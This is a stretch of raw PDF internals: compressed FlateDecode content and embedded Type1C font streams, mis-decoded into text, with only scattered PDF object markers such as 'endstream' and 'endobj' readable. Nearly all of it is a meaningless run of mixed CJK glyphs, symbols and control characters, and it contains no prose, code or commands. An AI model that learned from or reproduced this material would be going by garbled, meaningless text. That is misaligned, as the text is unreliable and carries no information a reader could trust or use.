x.�Fsr獃搉鬖w鮗篩釆輱盠躔*氦u閯诺�抝诠�C頭�79摎VVFj�3侈�+輍Zj媻瞴�8诐�夁&4劭un菡ペwr挺尝\4�谂~婘"i=y頤R3僜%篺0蛛筗"j�(韋z鑩5�!搚UT��9CV>綮�9燕裬筣晌缢2萵B蹞漶2轊d鲷勋c崐帋崗L只q�*js揜&づ1U貈4ln6縐n獫鑸崙葓Q3歂+酶�;洽��9嫏_`啁嬈豜荻跦鍔dE衛韇2X晈4昚E�)�媄禘梟兴f[4愔襆業霫�寥河uu9唓]沄Ik&Y３gづUU怳M鬄玑臉v夃�嚶郾嫹^贻1LUDEQ4�Fq3�=]5腇禵v+�绠瀭[^Κ闇�腭蓧缒#俏y
焩萗俸d幭r=le獅wSS;盈jH�/^噒糤V澜�+铛縅昖|��|�'*r9滼'鄙偄n)J餑兤�07ss嚮猾8�&c:gTnИ騬y5D蘳�#訕�7AMX埘y�.tB�*稸隀蕑鳛卥歂�桭珥-�927謠纶�N踭甝诟秎朎眨�4揘陾遣�.2宫b��#�#j`媶=�.J`gf嫳T譒鏬4膃戋燯TLd��#牵�褧q_睬俍箆怀寒s湶�衧g隯~U祣菼魰?d黣崜F鴇LX霁\洏ⅵ竕蜸蕵P№;c�湠pj涚K泻灆籸:do叺�溚陨&OnEǘ拓捕昪.侃棔絑畁尦H葜17�%羘偪嚪n鬠r墻&猦埼yyW=僧&2lHzC岥�;T雚_睬係sv�;氷�3蟙GA劾尪�
午�ctQ:D摩z	{�5挚tP僮畫oS铀矰蜄htd裋閏應阹�
�S懹#}g�-滠t�-仹z嫵TU\鏜4�:�>惭蚕=鵠5腇滨�;嶶鞛諗缚-莓烫�9尝芠"锄+街�:縠�鞕4掴阾雾,骋诲?窜坛调6捜常猪(缚帤�-';叠(殞肠辩谤顾�5鲍镑鯩闯齫惫跏鉫鲍�1炣笔�廫鯹闭返鲍5尝�;蹿蹿驳皑�委调�)惭溢$袐譻铐鞑移�泇嵅秚媎�.齿膔5赒>7苍9耻肠佋927谣纶�惭疈辫滨冄齿.轱蚕惫耻鲍��1斿霜9袄�&丑�=頨�蹿菔鞺孩谤瀡皑揠辩冲睬俽驰蕈禧1辞覝2睋7)鱱濒佘旜�*篬>盨嶦尝窜旗坝闭�;贰塨贄谤师�,丑惫�8"襸�姭啌茜.�5罢袄�闭犟虫锄竚耻�<樜q�6N窼灱遭庚|�~lW炟澃礥S]SUS溛讖=颹霞W&諕萍攔RN臸rc璄肗7�5礴�嗪�鬔诎l[荄�6蕖傂獗TF�姏嶮$\丼Y樬巩涠褧d}殜歌RT⒌8赌s┕喔5肳DF.軹W蓺#uD髍�&9邬赈镐出頠v澱3毝縈uQ9�3蘄�z澒O><H禳鈯Y錮01襂"�"刮r闐DMjO殈M �$柈专jy�%D狰N檸餱乼騝q.Bしn葌歵EM错)ЯwSd昢鬍姊*!{力�耯箁瓺LE锾�=�共櫼O]>b妍穥惟樺l幑掍 鮲T7摞A盫�4:D判*錘d榶5絎uz�l麋�x:[�$9宠Υí,曛l旛Q>	檴稪9璼qjⅵ(獦⑩iX�'Hc#垳颡湬崝�濹s9蝦晪排q6砦甃蝙悋k嶲飒z*耐3c[蜶Ｍ�9x=烠覕钴帣�=醡w�'h�
檐*j奒碽獄I3viσsSESW眎�	餤O^�b墘獨b�&賂蟸UUq1揳c4弝盐瀶莡笌c�-芙]閴畇藱衯7�/y幻�.譙A妻;筩^��
}礸説l虚�=-嶍憹J71閮構﹟玚o訂咆縗L觧砗�#nT�9g柦JcT`簈F BQ誕]V陫�7辺唌;裏~酥v鰕27謠纶�N関噑靾�筂�(as�;$抈�9^逡曪z猹M弬饅[M�4]Θ筂y譓1DU姧^礥U亞莙研y輓#X餕5塥錥9r�'澏�oF囗-a�%砉wj齓辟獜oRC;jY�,XJ纸堨a|n軕蓚��嬇Q偳Y腬墯m诇�9L逄蝐ⅵ')蚃n庛屿夎�粀k�;�')�-�=�%鶕TGd揸瞪�-噂"Ⅺ5堧湈��=醡w�'�,�;亭�,桷J#Η婭涡�&�躙畆鄭D臮W勍pGю篰酮,Qr櫌箼菖1Le�*猆UQS>肋阏�.畩鐄笌肠�,鲍罢�3罢頇櫇鬢东朲99紦>镑�篧>烯顿怒骋耻-伿洀苍钠簹记唜姯罢蝉奥惭丑▃/颈驰秨盓-沯覧奥碍;迟别俧#銁蝉阡罢�2薱5鞐窜摵锄蹿奥賨狈襒桕颁冲1虫缌9萫4驳痴产�6裨栈�"7迟脐*藫1淟翱冲荐+宄8袄顿镑Ｔ讯;罢喗惭厂尝�斍&┣蕈5�<Y%�斛谯K那kmtL6絈贬粒瞐侜v僶^薡朷嘔5P靦#Es诞方拴姽蕡溦*�;5l椦L捲河�嬣獖�5�里i梫闿互G菥碣增|啋B腉=SR+芨诫蟫獣鈞0繿瑾0V&�4藕3逦Z琥k&镐2�&謞�)腺0龊榉NuLDCV>綮芮:<h哲鏣腆辿訟%4騍L�2D�1槔娈
�蒹D�#婖[朳潈阧#櫗寨`�壶yv岢Z9�-玙Si譞(鷼筥<蟤U\h�$r故峞CX躑w刍y山训岱掙:��蒞V�鞻�睳�9qQxwKO偓惱]胮谎]tFS梗s簤墠{简�9D�6溿4#NtS<┧瘞�
淽鷅"+�禛倅^&跏f毆�'�	嶅 "W竞莳诀}��=GR瀾Ud│锚妮啄漊�Md蝣>'�)Z瑊Z婀0TT渊ɑ妟>u浵揔噟湶�;柈g&P峏M腨bVH├槕碐鮝-QckwEMTeDF葮湤z鴜濯S0x玵L[�*f6N葹輴k珫镙缔5Ls6荺�,挥y�6lv%痏g穡F枽XS^8陯磲S竦�%夥碫莸kmm踰蠂3V如enj�1獞_顶c巹1玈澦爼|鮏鏌揌%I%�瀒蒕5~�檸
�.|3s\U酸Q弘箜Un間*稥}錖O>"Jh瘭#�\i颜g�
I�O]>$E撊萢cG#X脾珳錦Z�Fn�忨;奕VNh��覨袅騃�#揜7Wk俰譝%�
�9草�灋v�	T魌与萋YU風y▕坴�+�f�6壏n璘UV[海晹g勺9┆减C-3�屌E�铦\欏縱飝U3瓚�- TP                   元@ sh                                                                                                                                          摘@ sh                                                                                                                                          知@ sh                                                                                                                                          转@ sh                                                                                                                                          歇@ sh                                                                                                                                          血@ sh                                                                                                                                          �
endstreamendobj323 0 obj<</Filter/FlateDecode/Length 736>>stream
H塼T]O�0|席厍X翹熵I,!$↗%TT騿Pu9�*帨訓_MP_b'逎濙韦麞馬攅�p　�吉D+-p)d+e鼯纗#*�L�嫗q?厔|蝬嬰+愕0惪0瓻y�蔨�>!褢��2じ樄匹�>o>�$愷逡﹩|�10奌9�胊衿�
�'V鮛頧夊湢垘q#闐D鈌囙虳厞Al剮鱋闇�1寴烶綉3蒽夿�7祁k峿sYb5*驑妦�."c%帛┲�=tI2�$#Q2�	邦Wvus賃��穄蠗NO媠珂薓總鸼687爨蛦縫邤ⅹ�お刯@〧鑂+惁m璟x骱po��/绵�]x粷?n熺n;<觅凫襑漸Y(!+l剪/aR7~n�.�#�.k|!mE埴E鸙醋现� C�蛖€协.n蓖泲隟P嗻1尝�?%鳮ZgF�:倖�礮�S"f;刔滜z覵輕鶈.遙伐PFc鉮�岥	雳壜yba俛銺騘#�&儼V8j蚤W�8Z�&�)Er�>0P[禈笴齳K�/��	�
{T両冪碃�6诵?#糝軑We=駹柽W熺X钰媃%焺J铔`(s莇5依黐粥:犮m養崏圬鍃憃蘞y >仵窠�媇鱬梊E'�:裂�7:q嫅蕤v��3�8k摊觠幰p 蝮王�&裲餙 �(�i芧� 咙撋辞�核'�弧輴淧F'|稐缀QG頙?�'� `頴 
endstreamendobj324 0 obj<</Filter/FlateDecode/Length 3434/Subtype/Type1C>>stream
H墊T{T�熧輽E 嫴Y�匘⒏�1%ZA^*鳣廣椵aw豦椞.l0'"�#1劋V襵�c�5倾+��發ヂ廑hsI躖镆�L塾鰷烇�;髛唢捱{?氁�(殾M�+*柧85籢p婻帛x馚�3璍白�,抮%U6衦恕邁d}斍L犡�7煇懵貉嵫c鰩弅姧T娗!鷄帶禔�繘煓�>嫙鹋③鉱�5�颈歼�7痪�2摆=5蹿>坼釭赌镑镑紓罢/靥黚囱瀚<n秕TI鄈,<榴�筗+yluV翓谱xlb暔|貲羼
6�#�>赦鯲	扗~厢�>嚴/讙(^�/�>熰�-的U脚舺�*!6�O圶w6∑"9晎俬\晜d$>W:k,^獵t袤親�+���%Z仿社�<uv�隺q跢2墒.z}偮Xt骎A験埈畵D疢代D徾0
臼bn�&	X$熯髽`禡-n>_�
G%H禨�,|懅乙`�:D艙累痟w� Q�'X}7�
鸜[EQ4Y�45啣5IC=MSf5鯇娛牗�5/�*裀錤姠f扚￡�j#祴zH'�+�船*R}牶�W熢�5S4�4v�6M?撈8槂�痔甡7i)鞷韠趏嫼=j舀睶篓@tLti酐裌cf圃�姽;%vU�禼==卿樣舯箴�5H0婋9Y燷J靻6f�;縩m3抖m鲰Q�恚蔷适贲�?6.吣躰=馡刃妆,sMcM臞揟麝谧譋骄n冏�錢躺脩羧癡�脮懼p�'txyh�?�妌s筶62�乍鑦皓�#亓’|!栌庄喢醞髼�",柒� �!�$,€b(.嘐榢*绽杞槄q�3q4芖C&L剦C臎t坳�~勗�(\�盭€〨柮X牂冗CZ]sP嫋燂W薿笻沗#tt&梲YT?;o策伧*涌弩帇唻隶�-K赚6醓鼘yA^�%めh 揎姉蛚薆�!▎!罘煨`燊B贉�噝鸡�c>xm賫�=�嗃%�9m�^镏幬隝7祰氖砱�6v9�悔s�[�9-蹫nr�$汝�'\k銮霜^�%箑d4嵟巿澤僈樥Y鞱宙%`K84��EP<珒4▃`#捎C`8烃$B3;>=惧羔迏翴S髍旓?-�
萏�}1 鸞� 塖p溣�5儑乿獠.渾齸�3鏐j9厁|幣%de顠yI榵7屏富儛滪+尦痭zマ浮吷钎躟坠粀或缨鏅蛥�6牮潫m@褀€R��9nW軳С�%廹鸎{鰈吖�壱��&矓灂c�Y�g�/�(錮{K櫕,�
W0y,�甡�(猯Gq�塭�O�貆�
倪
A{H枳朔爦�?€寋�!魒��趲u漁侷{ )#谫P	c亍K鈱isj騇�$籔�ざg�95輺l�$Vs哄縰�'/:樎蚚1�9莯叏�楳枤丌伨暙v�:�0鏥�N6�g�t�︺襆邫tPI邗R惥扺_T,淞2垎醢壟<6病"扽颿
>匫�#�0櫿j挛nxC駹&:pp�锢�:)異�#q勼墻7螧墧"態pSN罌EvF�3囂飸怯5鈰t@蝡E垁on珬qHA'k攆S��4%碏愘O寣LK�7T必刮糏€b髢寊7�爷刡倿「栈鋰-Z9=驉 X}[溘Z!(+晔讐纚�;�8f�!盽'嬱冇槙€砆嵣�叏嗕U,5裫禥�/籂5@彺臜@<)w籄 p錒鑈爟諽�?B�	u潃o`�埼78坋�o07Y绰 s棗�>H銚菓7�0湦伇靪}�9鉋jM8喺m~��1G溶�藑&�L3$N辣w*o筂炿RjRz篇y賓幑�%珮笺_:�4€b0夢琷箱廙�;_鴓 i疒'�=G=kvu[I�沙蠦8�'r��.偊酓R芇驪嶳蔌峰a}�5R嚬,|H嗚";菻=详麽ZR�肭}癠&2&*c�	柯蛻(f€'劺�!驂沞-4掫烾迠宯m鉏_=€瘰�?飬虯齉檭�y袩Y�)`锄儮(膪轟冖,狭}蹀鸿&`C(虏�层h�.萅( +2*3吂?储HZ7@� )�-瞓�<�%bBTt�"堬2w澓cM�薰镛餃麧鬂� ィ薴�'髄_VI漆=躸鶦釡禝€姜ZOI彡蕖jk疶5辰t〖z篰"kZ��)—�>0e 妞鶐,#Z这驪€棳倇樃zgZ*2t€.及*:2m儙7#JM藃�壃盙#镍痆�)ex秫xW�P7傹9�6邅^h]%Sp騡旌礯挪8p懸I�)!胺ウ字Q鄢釾,婈鹝苜�+w�梁陚A謭2zB7�a陇vSf蓇]dM4婾佖s棘sC�Tm螝k��絨ū��"<T墿uD六趁4p祴I�gn苤鶂}d廦v榦蟜�7l繉�-�鯯蝔N[Om蹪��鵚3忺琚猜螷錜\J���$L1淕zbn針鈽樾Q�:挆]溓*�4髖��0�PL揌{qA+D;恏詧 緟UL|s*血�"(Gx敩5KZwD元'嬸<�
TB缱巗|�2Z祔%柉][wi�躤啩�`論車9iMョAEはU鋜�2H�&潉	蘱:\莽4.燸3夂馤岶煒EB萅>蜷
d戆尠S货-籹t釫妞羈0r22猻�-${碍襀獝&芐€�;S�(�谗騝檀舼謡倠見秄奢�),帥^灏晐.箋鲱鸾讧爡'枳穡�R薋繒挊蒏O[傂  �3	猄wsO`H[焾€柚橈?F瞓��F暟T0煁槴孼I跛豖{?駢▆厭擌O]1桉�桍0%t西瀍拊珇�hA橄4轍(浸#筂<圖�&7m畩*撻Sux<VOx餙?1︴&柃膱E
纣]Qgb剜愴嫍��瘅峂9涘拰駉kk�窪坌懷�謲w&澢訋骯鍅�鬼re摥!3貰`8� �"鷥囱顟�边+	弍#嚼檥�#フ滈觜揿児祧魊'V饟HO绶�>�删慹�鏆j>劀H辱�悀k槂25畻�茁`�-∥n鍒�3s婖臘懕�.�m懡媣khY%^釼惄�#�&輟獘/^�y喵盢娜2cXD秪⒘y�@樸鲻�!=�抻莩=坐①攩�>S+姮ぱD皱H+.熪G搢L'y択�!T9叄�/DQ薸X崓�4朮洔�"~H
T[堠)驭卯藜�#傰�!Kベ脉謁t濅a?燰觴鱀绒
�/冘
J甘葸碁�?餁i祧琘ㄛ]b�` L壯
endstreamendobj325 0 obj<</Filter/FlateDecode/Length 6776/Subtype/Type1C>>stream
H塼T{Tg�!�i�0<&8-璗(垐�"�,">`昰瑎��耂�0爐DZD剛鄈-ED癑Ke9刘霈�惠墈鶺风;�;邼棍~縶镲樞胵湂��6rA�"+ =C�殤`d噶^hp扨鑧ㄜI橗觔腦佒狠�傲蘰<玥昍暆桒耦鯟�%~铧铉阄zyzz�	�8毻gMIg?J峎Ι攊�妱卨罏=霽SX:籙懏H�4}�!皁1皦閘,洃洜H塎Kf暬匦�ej|bj"�0`∏谛發晜]�&(va�/誊炒聹	�=鸃坹X�枅aY秵�蹐卄欂9�9.臸饡鴙黶�?f羏齻偒BF�#|-��b櫢蠝4?<藆�1孂�颰J迲麬2f┑�#i瘯熣筚'瑵66亭v燀BM趛亟碠筹rX韕踧ャ�?醒暨dG渱澓�sB匾n盟n溸]�肁沔檭敚~
瓈OE0E 鮎`2f*�3奈穏X亁�0鬚�2YR樘黄�,qA贰滉�4黗刵僮灗蘌�2)�?I°v纽�)�7��0h,?�!wCｍ�鼭櫔S"�K!悊餥�易磕A馥1�-鋫耰崠�(q�*K'�队�钊|�T鈆5.x勡~椧勲l�/A� 6j暞K5 �丏皎揓:m=sΦUu&)Ib3峲Y��恑躂↓��斑'扚�/袼覲;-€�タ陜訦邈��誀菌X/�<4LArx忖�糛j 镩ipx�4⒏�0f6P8Iv€]1u吇^�=豎rE廒(^歿�b肃d9甘髐狐鼃._釰臛E&F&U韚(愕亳RM�鶖#銫G骀/鄐楆8�珈^DHE{変寕釮� ;六[極�,烸d秞UPps^%盒苷vM鲟v缚曲w鵿�畂�5键�^=�''鷍噐锸�!��90S!儖涗銬Ok锝霍尿薞+禙2'妿j+5�-�:昊d7唬而-奬珫s\Aiai伄燩2�z�:�n
|?4昴誨y_厖\∧UQ�	ac0趼预袂�(孋瘚嫃嫇�%1矰埪恼\UE鯄陹j�+凪塽5黑覛襔頳璬轣"籇{�Y"�=e運�5�&G�#櫕�3薉<(mi�.?O2彲�^� '=�3�7�洘嘇鯛 <犩+庳碒Eh&尚)⒛鶂持偌睉k攣骴(捨鮛锞=鈒囮�+(囹$疁査{{�6_2/脞7毣2 仒 O爲�錁扲t Unj7�啔,糶Z�7� /�>�=€琣	0侠d€鸒!"d�:9俰2於9狥择謘5d`帚脞玐眵羻g0Ч�&鵞�=饮>彻f堘秦娛9抺礀>s�'a'兤x秔ej9倭��萾9敺鞵F鰎�釼吮脻28J紘秢+Q滪I㈩tcI僫l牦F惑6_忟��#Q#銼`K懀7[��?.牝Bf^乶搅
唡�.!p�氄o 	XN�]_芮窪P鲯A贾�芗s菔e髑F畉菁膼òf�;�;]�7剟摾?髨脵P�?滇]z87) 憵傆m 匱×6堊_膞藽7貆賟戽 瞄R�ah�&莢儐吟�>鏄{蹸?dAG隦t長B祛岝2筐缬r搉@�/赼瘊祒�吙x>�滌5�Y踷E鲋:(溜y^趡憒竞nM6苺6蘯'鯁銌E賰�4霔侨{�鮞碐N隂ｅ5}T�%ClZ砕N鰔w宁够髌�*�#H}睢哅�2�=蝟`z霶奅>e犲`�☆�9踻_甶磔栣!C[�%邪翤畎翧€紤�#Yy︿6�8UY[q\~壷襾�6顒!班焤%� #K>�,鍵QSQ酋跽閖$甿鈽#9'橄徴�s8釵撒蛹E丩ⅧtEё7镹沑５UM鵵辞(鍡hu粀kM犋貴碼&'槊⑻皟幇>∪ы�雩铺9b墹 .nSv聟NT6)踠�	锑a6櫀�R
�)&/b繼俦詓K4
枺呰淡咐橧淠�+共箱�3W逹龅"	X�セ辏毟�8檃籰q1惩`BP�q礪舘D�
*X?廿D@ "
QC"_F!娎	�)
奲E-]9乎[躹w� 姸e{�f傊櫆搒&/齄~鼾铒葑#�/鴶3Iペx铽98)恍BZO勀q卝唺酸吟�*>GE>/諩2`o=+兌~f\掬夓��Fz_{�o绺筻翺雝�瑨鵿�	r�腀�8傐蠗�*k橬�#..澺2旻!H壖学h(�劺蹚麁<荋罯嗤帒朿褻榪U�佢醋�艒1#	0狷窧"$"鼚L"_r	}E%RE>楶q`Z諳�僪"殔x瓽癫��堨T狳�5�,u控M伪２rxox(４9窙w}X蘕 CE趟W�	'F盀繩|眏=脋N婷L��+晢@炖u*琴璄dd_*胰�;魕徇h^E4聡�"Ipft�/嶖A!⒓�	.ㄆ省臭X� 哾皞ha Y*"P珛U�p �胅貯&泩`g瞲L�汰� 維��
I[)蓏C37<芴�j跎+粓稝峉�;g,鉊�兘o轣唵!嫺X\鯤a!擊踄?宽\挸噴|\<�+O�c6qO�4賐Nb耼F贿�;_D�1�砣硨緟粮c P�绅跓褛D綂豸Tq壜阽縝狸'nd穆6
9�y�暸�2�鯰�(瞂�?-8s9崠騡jOE瘳痮��Q0莔価^鄞浔=Sb兖"@Wp镴o鏪°y瞔哯钗漐鰳 `z掎喓w��:槇萏�&ｇ譗寭�3LUUz�.黼髽�滌 廔亃*烟|}恏+荀�7豯e僧抍岨o�7標�1l�>漖�<澦p鯴�"�8漕�pD╗霚2鮦6$D蚭
膠*u�5碮嬑顰�
洿o-咅盳O桎?顃€吋E�鼃k荒恼朽	_&熵3�7M熉螞椔�	Q焿话�%瓔-籗檇�8{荃扻�鷃.53w緳瓂Mt蟮潱勍H€嬅h藸E /麯爅T鄥焾╒ 棄(}h<厄~H圁羱�逩�
眐皐秾�0鹄隑-毴�玴h▔m悹R5Y蠵_蠤�'竧�<o#�/袻�/戒�+/镾�Ei
^r擑琮縵zE泞壼珺<慔A幷VM漰r�苝 ﹙�=瞜�:噘?徲%鈊m[蒔��%�毘焞mlId�
vK浠s@�仉
Z|	攆9皤�茪z�7猝邬硯_#�5荣+092豘l%稃zt竱C抖o8�'擿 @�5H铗綎埤77*矢R瑢-u鋈脸�9b�9胰�F�枢僙衆y仁_浜�\�)txN轴罵�.軂<a\�垛Jl礚樛�� 籄<k夙^麓拱@�c��,寢r鋈E$m膵挅C翔殖臎[�0'A�8��9;篖掀脬珐�a鰰顫;匛N,re�讳#$S�7#�&(�+9E熑$r)��KjO⒐骮	涕}$�( ?Yf吉�>�粰闝?媖羑$� ╠ㄅ檞険倮纃n�鑼�:准 vX锔�孿k珣-墙	� 辄墸鏙鏚&Y萀絾肇撼K_�;C冩XW*XM鏦l縋-)�.QH鵺*劥泺哥��|焹�朰鱇�錦KK箰$�攟KYSQ鵘!僝�:脰_∮�祽Hb�2谹O炘洄蒤}./捭謖�7酼硢K�~懋F撥t漯�"\疶Ls螠d.U坵偔遀�q謃躛C愓#弔�寕GuhS7x�y鱪-[-嶫E櫏5驏唭0b€R寋R�H�/vk#78豩胫�%华cH╯梅塝輜唐U`俲}*籬Q*� �輿懘.��3垁訇�
供掺磆�	鴮I�<��,樓爼(�/擘S"�'Ig_�造邡恽[�)鰏5橬e屹:s+[�诚y�!?20m驠f�掤蠈茒�0绔%腔o褩�6�01$5鬪:�崵蝙�顨趮K蛫'�$[吩覷7Z�e胁/e蒣穌lっ酝Ь伔�4�>粰P_袬吂J泮��Q/ 敡e_(~詪疖褒a麧R染兒p擺劼r裷&←aZ/綩狩�.嬹噪�-+'G颂驎56t欛湃T�狲B岣!颈.檻簨で祣��5�,Y悠55�4RU�"弫i t鯡F{X�!4q�$!@�幏绢絶f霜b�g鋵噷�w|v鰰�~J3錁�字G熊OuP;矎鰱焍F蟱旼5ufq衅�d|鎖�<笌=�胫庖2:�  慮叞0a	H�d擙!D示�鰧鉘魻=N:R�:sc?蟭�閷�3gN﨣n铗麀鱳稞圔�鋘楫*R繦aZ 嫞╆`�
_/[嶇挔s�D梬枋j貒氓�(经浜n叭u釵晶#"<��<�檩漙�� ��39�z妯w宎[3帢�"<�m祢濗Dp0羲C炰7/皢�逐轒萼鮭f糿鱲-YA
�-汉j謄e�	辠?鷍逐皑考髍wyd`�q,冤�8孑擥.a0験�?`護��?QiK﹋M祸驆伂.�%叚�	�lk犾>肣}帱痴鎀珶 鴝葈ps鏑{豟�1犌舞y5N'�*婦zcCY礨y篤仗LLv渺沏奠┮覓JΣ喔,椪尻4:漀漮�$蠛 =^T悥Z愄D=�$e�$f錜	秗9雜�(嫗8Gs	��%日)@O漜d涽F�<�!Xt笈烠x哊|amT�$\�踒+骶质陬�:1z<�w栳�+7F�6富q齜恕圻堩�G莵7� k蠸髱歚碀`民豛n溪岜賗�&廁!�>I	眀穧4瀘濩抮'假c嵬I聸足T@z赩猗a贓镡��=誰扉寄赭D�'o費rXA�
鎭嶐9�8毿(�掁蹟E<4i凵畁�=|�’炰垄\�Ｑw:�,u�0A嘒K#"辚屯鯗�蛥�(譸T凒_縿	鞖"G�	��>迟*讟夼<絩靀詋>N�8}mK媲z�*盧潙搼√� K�8勽&u9q犫睗2羦pBO�3閣寿υ�:[/h偍录8QrrN尪Uso遁锒1捙�
F脩�H馒�(赇�{W;県\骯l¨轭�=YkбC刈�(讛詍b侲&鱦/c/L柚�弔t謇18娧瓀《�{$湊4!$?刣榆h(屟&汐H2隳蝞偂I�'銀031杣裉�'@)�'紉W�x�饣qI∞Bc千嗦3庎跲U澔t稄>箒�<缔fg�l�-粰薵諰[��媏�镦I8蛗_掻捇	u�1p3�/┮訏_%.�<焒Y炰<g迋g狮�韩麢沞Y炫[火謲Zh热疎縓C禵7鷛捎鈃^籶2U6Y渼嫇3那0禂\�@-%徒 ↖p LM�,^塙4NMB,芸扪qw 凵q椚伋侓拰�)瀝g&P��﹊[囊IJ擀V泉�6pj-ａfmM?M@麍娭_Q�2疤飺媷搡w<?蜇夈1霧Q姂(鰃筟瀘naR袓�卮琘�JF儘击9Ck>�?�2-S﹂奊濇|"娔Mb﹩*h衕H"�4虵屈摏鍞R�礪`纼U虰駣D�<1虵溃趦�,禮幾af麮XX俾�;�ym�4銹�?儹鰨M侣o�>感姣'途3搩g�	�M瘗Ut鍣澩�4�?Z(g豆I�`訜	蠭塨飔u澧3抻郷p潊媧ǎ歔zz櫰鈭鑭熖-�Y�+;紴<�3'伬懴垩TG-砑+黄L<铏b伵啌廌�递b裘pO▄溏阹葮鷰獝飓餱>]ux-嫤�:0T�⒔~淉竡�8CV*3r晐˙�%硙凊s2齎�'璐啭鵱:a擆鼒r今u荳峿d	a�	A瘫琤=螦貈叞惒邮㈥腕xi2� 藙毻涗4蚬x陚n(擀烌�- 耫��{j鯤馢箐暏熕a馳*谙=該贆p��*^鎾�5�珆糢徟JN9纛竭w奔碕|铫纍Q鎴w紋椑	U鄤澨氬闲a�2餇/廢{�<鼫适R阳&X/藢酯鮵蠊 *6蕆k昳鈷鳾K:�#籐�$
懪.�-div€�$}胆茶T桭泰�I訇8協荎�1滩Yv�'�.H鉧#g瓋彐X5Sg轊wㄋC+`誯敕Ｋ篴萢n"K|	�6[+oR鐑�:碋璟帓゜Uaa眣2^岥2O)cD1q�q	砷痄貨>X誫/#�,1戇黧鲾瞰�%3:���2c龚�+l�aW叓||麦埌郗祵隻rE孤'3�3镴m溅ゥ^]蓅2T…�9]�h�1fJ挀EreV0瘜趂Moo弛ⅱ搦駁�+豱?	咯o�+<W8�#藋�:88奯紊訳J�(5C箄鱛錟泞�潪dE铺�a�(蕺M璒�96x�=� 鹢鍟VざI�.X龘m)丬＿7}7`烕;Q磇謲绎~g齉鲚W~枝Y�6NT{Q{fofwQ廽>Yu曞Q+鋪凉掽}ゆO熀�hq~{zgdd:⊿ Lu瓝V{~w[夥B`j|紅~砺--驆]崫蛵�=崰狴厂滖糨蟱�瘘�Nruv斒Y樉v�+銿蚘)礶弥虽~�,�#5�%葼�?鶧o箈元阴欩%誽r筀猺��
渚鈶瀚烗觟鲲帣叻t硙_<趸X鱛钌霮�s?^让鹽暼徬�  ��%
endstreamendobj326 0 obj<</Filter/FlateDecode/Length 3215/Subtype/Type1C>>stream
H塡晊Pw莧€9倱塊�&vS莩.瓽*!*+� ^�ry�r�03� 
#v皺蹁QQ9"陘�崹x峎奃7j璠彧l内戟雫琨髉肈"戺傴錛�>_�1��}DL�1鍕PmV�"ｋxJ膹虬容xo9乫o弾逤艕�	lK拂�>^槢Hd.毇斟胗爪昐g�
骼瘄會S+CR碔et綪?蹱\敁氪z礠撯�墒R.s}fP.�4z撾� ��攋疦裠橨m�2:=[洆湠摦岞駴<?:&_(S4�&.l�;6忙bX 哅冒Ps�壈H,�#儇,{(2�.粎菇uOs毂毅呚W�-'閻~%�&嫇�G�<鐉�1r刢柠c%濣隢眼腰读�$P姾	荒0 AJ訣€+�)挰^C0b	瀙瓙+R犆娮秜樸溏汦罄 隸汒<q衺婋>廴V蓕讠駵yG5Y[Q�k%�5;捲揺.K亡k躉綕l�+u羻#m盘f纓蠶 eY舲謵沞7蓕歃=塍I儉SQ-�潛k�	\:€槗霨�
鸬但溹tB橲疹舘� i�1軫搭h.�觳璤�K`�=橍&犢衔pR\f7瓤�.�E�+煞�嫴}疸*椋2[N蔰t+	1洆�E�2��S踰S軋涑�柪�5另-+貹狷涀r�3Ha浴駭买汼t萝�)鹏�/)�艩%��0$=z萪7圵�.\9嘊Q/A
仩€�0醳葩�9μ^茣UU�箯L秜崜V�吗4黨緧�$荟&O銡憾擐繩]@C$肻D璬f柆芭┳r駛纑曯鯺�%[嵻&}�i�裑ex?�嵿畾zq{驕'D1�1��8JM轮�8醁籬蒿＼鵶p棃F��4["�1*閍{作�鰟kgs�*肴�+sj鑺K5彗聿vinq"籤Z'掁aw镮�9R嵕呬"�+/U椷稄i楆娿俟窽W庹崮�5H€璹�-爆L%=d镟~xr昺aG呃ТB -uB习O侽p�ju�9沖V>`l�-l7��!Rfv�勐鹊鯠翣鸅藲耚U:殌V1毻�5仲;罐ё豧!e嘁 M碕n6$GL\狣�畝Q\�8轀^/亜 c熰o誒,y2�
^y�貈~5罼槽兖幤瀢og鲐斯
G9籛頢J癖Y橱鸖萝K�!o婰餶)�"儮謳G蚰�0偠�vc�n搆,R,楖讽㈢�<ずv.$,艡�*&�3�既癳摎(磟},峾�,@�T犒�?�1荾蒲W丙.'�?�/暗吰�/Pr#裍瘌'喟�
`包�轞w繇�)X{珲耱歏0胬gx<~渨F槗2餐攅霂赉{陗刧虇b沷叔rWnZ#M獿πX鋰2袠Y邉?y肿�帽�"}�6嘗�5溁u将瓔F[`丗�'〒�k}肧#顰K�*瞚穅鏕祳J#`铧?缽HY�$拪L駬�0鉸獖聯m{k滣�� 釤0� 閮�}笏璠�臝k/9^甊∴�跨%優D梗瑰邓緐粟e(l嫐9�C⊙�泞閟嶧絛稹g^owI貣稩g$汶嶇o鬪j恧蛧臇傴昽垌`瘅g呫ｑ"Y熽0�廐垺-C*"��3烰]枘輌剥E劬�4砗i厇F醥��[E.煑傑铕�3&E炒慊彫爨讕�,�*$RU亯K┬铁�+K+J+鸢貌nC^�;2M�ｉ孰	oA鲷粄獠�7漳+鸧裔x'�蟽�0椑峕� 嚑獄囌锣�(;乗v8箨�{N样ub媞E啂赲TZ)恎~啎徣傻夈�'�K硿�
�/AP'y0{_枲wU]��;味T[�?UN"呹�偻礚禀�=��錢{M麱3噶疐饚_劻\�逥SG峜祘{裋嫌蜠ε洫铺�`a锤t#当pg箑v�|軦冬玐a�B�4畤B鴥HVg&$磂抖�5tv��阱j<x漓�紂�a�,v債s霫鎯Z凐-�怓羬篔7皲s�觼�媏釉舚e\t�:濉誊腩儐lL�2�(褖
翇!奦蠷�(鉳涞ヒR)o稝)yo�"�"0a滲`蘉渡Lt[閽蓷s停蔀蝳=烕焮物�聳�屄E猊O鏂炰虃N嘠蜥]dO{浴毠�83|僄垛NΥ郮�甌譧�(硷O型矒閉虱�!!崆絤荟;踪蜸[�"搟k}�+確c-檻1瘵r�5�1�氽9瘔+奢OF0R螌W曶�	H丛0��d_s峟絾~*眶Hq驢	�5�(6K铨�&鑱崩劕�9�"C&�1鳫3>/Ts�&宒!g灊Tu+�D队|ｇ�$k?邧s焯'ze5_轫磬歁eE箽凜d #鶑U錡�0�M蛋0�	偩Ｃ�=溧.V頡O�,}��)孿廑/ �踍�<�7虅B 錜`�貲�>�悆$餛l迈.�1绽听y:>訋奖�瘛 鐪鐫皗B酐倏愹|丁�洮齖问��&+{m�W鞼雂㈦蔶踃図Vl鈺}#=l蜥祘郴e戯G'`旮a爕l恗+�*�3肅綆痎飈硃酽�
